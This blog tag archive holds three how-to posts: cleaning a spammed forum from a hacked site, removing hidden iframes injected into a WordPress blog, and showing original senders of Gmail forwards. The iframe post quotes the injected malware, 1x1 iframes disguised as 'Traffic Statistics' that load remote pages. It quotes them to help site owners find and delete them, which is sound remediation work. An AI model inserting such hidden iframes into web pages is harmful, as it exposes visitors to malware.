Tag Archives: how-to

Blog energy efficiency firefox Google Google Docs Google Webmaster Tools heat maps hot spot information design LED lighting photoshop plugin science project spam tutorial web-development WordPress

Fixing a ‘This site may harm your computer’ warning, part 3: Clearing a spammed forum

Sun setting behind a sculpture in the park near Google Earlier I wrote about the steps you should take if your site has been hacked and is being slapped with a “This site may harm your computer” label. In that post we covered some of the sneaky ways scammers will insert text into your posts on WordPress and other blog software.

But what if it’s even worse? Let’s say you installed a forum like phpBB to play around with but haven’t been keeping up with security updates. Or, even worse, your ftp account has been compromised and spammers have installed their own bulletin board or other content in a subfolder or subdomain. You don’t want Google and Yahoo thinking you are a spammer, so what do you do?

In that worst-case scenario, you’ll first need to change your passwords and make sure you have control of any and all ftp accounts, telnet accounts, etc. You may need to work with your host to make sure everything is locked down. Web server security is a big topic in it’s own right so from here on out we’ll assume you’ve already got that covered.

Step 1 – Delete the spam!

The first thing to do is delete the spammy bulletin board. Go ahead and delete all the contents of the directory. Don’t delete the directory itself quite yet. This does two things – it stops the spammers from getting any benefit from wayward visitors to your site and it causes your web server to start serving 404s (not found) to search engine spiders.

You can go one step further and explicitly tell browsers and spiders that this stuff is gone forever- by serving a 410 (gone). You can do this with any server-side language, my example will be in PHP. Create a new index.php file in your formerly-spammed directory that looks like this:

<?php header("HTTP/1.1 410 Gone");
header("Status: 410 Gone");?>

This will cover the main directory and then you can use mod_rewrite to redirect all the deleted pages to your 410 file.

Step 2 – Update your robots.txt

At this point search engine spiders will be able to figure out that the pages should be removed from their indexes, but only one page at a time as they re-crawl your site. You want it out of there ASAP, so create a robots.txt entry to tell spiders to stay away from the whole directory. It should look something like this:

User-agent: *
Disallow: /forum/

If the spam was in a subdomain, you’ll need to make sure you have a robots.txt file in the root directory of the subdomain that disallows the whole thing:

User-agent: *
Disallow: /

Step 3 – Tell Google about the spam

Log in to Google Webmaster Tools and look under Tools -> Remove URLs.  Create a new removal request for the subdirectory or subdomain you’ve cleaned.  This might seem a little redundant, since you’ve already done two steps that will let search engines know you’re no longer serving up spam.  But it’s worth being as explicit as possible to get your site’s reputation cleared as quickly as possible.


Bonus tip:  Subdomains and Google Webmaster Tools

If your spammed forum was in a subdomain, let’s say http://forum.exmaple.com, you’ll need to add the subdomain as a new site in Google Webmaster Tools.  You’ll need to go through the site verification process for the subdomain, too – it won’t verify automtically like if you had added a subdirectory as a new site.

By the way, if you’d like some more tips about keeping your site clean and tidy, check out this great post on the Google Webmaster Central Blog.

Any questions? Comments?  Tips that I’ve missed?  Please post in the comments section below.

Fixing a ‘This site may harm your computer’ warning, part 2: Hidden iFrames

Earlier I wrote about what I did when my WordPress blog started returning a “This site may harm your computer” warning in Google and Firefox. Just to recap, these are the first steps to take to fix the problem:

  1. Plug the hole – update WordPress (or your blog, forum, or CMS software) to plug any security holes.
  2. Repair the damage – search for spammy outgoing links or malware files on your pages and delete them.
  3. Clear your good name – request a review by StopBadware.org and in Google Webmaster Tools.

This is the right process to follow, but it turns out that I was a bit premature in doing step 3. Spammers and spyware spreaders are a wily, unpredictable bunch and they can’t be expected to stick to simple tactics like inserting links into posts.

The other tactic they used on my site was inserting invisible iFrames. These are harder to find because there aren’t as many automated tools to find them (or, at least, I don’t know of any) so it takes some manual searching through your source code. Here’s what the malware code looked like:


<!-- Traffic Statistics --> <iframe src=http://www.wp-stats-php.info/iframe/wp-stats.php width=1 height=1 frameborder=0></iframe> <!-- End Traffic Statistics -->

<noscript></noscript> <iframe src=”http://61.132.75.71/iframe/wp-stats.php” frameborder=”0″ height=”1″ width=”1″></iframe><br />
<!– End Traffic Statistics –>

It looks like others have run into the same issue. Your anti-virus software may even give you a warning about a virus in a file named “wp-stats[1].htm.” In my case AVG Antvirus warned me about a trojan horse in my temp folder.

Once I removed the iframes, I resubmitted my request in Google Webmaster Tools. Here’s another helpful hint that took me a while to figure out: If only part of your site has been hacked and is marked in StopBadware.org’s database, you should Add that subdirectory as a new site in Webmaster Tools. Here’s an illustration (click to see full size):

webmaster-tools-subdir

In this screenshot you can see my main site, www.jasonmorrison.net. If I click there I don’t see any warning about spam or viruses in my blog at www.jasonmorrison.net/content. So I just added my blog as a new “site” and there I could see the warnings and make a reconsideration request.

One last thing: Google may send out an email to try to let you know about these sorts of problems. I never saw these emails, though, since they go to addresses like abuse@yourdomain.com and admin@yourdomain.comthat spammers also like to use. They ended up in my spam bucket. So you might want to whitelist email from google.com.

Next in part three I’ll talk about what to do when a whole subdomain (perhaps with a forum) is filled with spam. Please put questions or additional suggestions in the comments below.

Tricky little issue in Gmail – how do you find the original sender of a forward?

DSCN9755 I ran across a confusing issue in Gmail and I’d like to share what I did to resolve it.  It seems that Gmail won’t show you the original sender of a forwarded email by default in many cases.  Here’s how I found the issue and what I did to correct it.

My wife and I have a shared blog that automatically sends out updates to subscribers via Feedburner.  Feedburner is a great service if you have a blog, and you can use it to subscribe to my feed and get updates when I write on this blog as well.

When friends and family reply to an email from Feedburner, it goes to my email address and I need to forward it to my wife so she can read it too.  I use Mozilla Thunderbird as my email client so it’s easy to set up a filter to do it automatically (look under Tools –> Message Filters).  But when the forwarded email showed up in my wife’s Gmail inbox, it showed only me as the sender – with no mention of the original sender, so she couldn’t tell who was replying to our blog.

Gmail does let you see the original full text of the message – there’s a little down arrow next to Reply with a menu that includes “show original.”  Email headers are hardly user-friendly, though, so that’s not a very good solution.

It turns out that Gmail shows the name of the forwarder, not the name of the original sender, on forwards that are sent as an attachment.  If the forward was sent inline it’s easy to see the original sender in the body of the mail.  By default, Thunderbird sends forwards as attachments and I think Outlook has a similar default… in any event this is pretty common behavior.

To fix it from my end I went in Thunderbird, to Tools-> Options and selected the Composition icon.  Under the General tab, I changed Forward Messages to “Inline.”  This does the trick.

It would be nice, however, if Gmail made this a little more apparent in the user interface.  Maybe saying something like “[forwarder name] forwarding from [original sender name].”  Or it could be worked into the way conversations are viewed as threads.

This may not be a very common issue, so it might not warrant a change to Gmail, but it’s a small enough usability tweak that it might be worth it.  Hopefully you found this post helpful.